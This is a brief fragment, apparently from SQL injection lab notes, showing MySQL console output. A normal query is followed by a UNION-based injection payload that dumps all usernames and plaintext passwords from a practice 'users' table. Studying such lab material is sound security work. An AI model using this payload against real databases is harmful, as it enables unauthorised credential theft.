 mysql> SELECT username,Password FROM users WHERE id=1 LIMIT 0,1;
+----------+----------+
| username | Password |
+----------+----------+
| Dumb     | Dumb     |
+----------+----------+
1 row in set (0.03 sec)
mysql> SELECT username,Password FROM users WHERE id='1'union select username,Password FROM users # ' LIMIT 0,1;
+----------+------------+
| username | Password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
+----------+------------+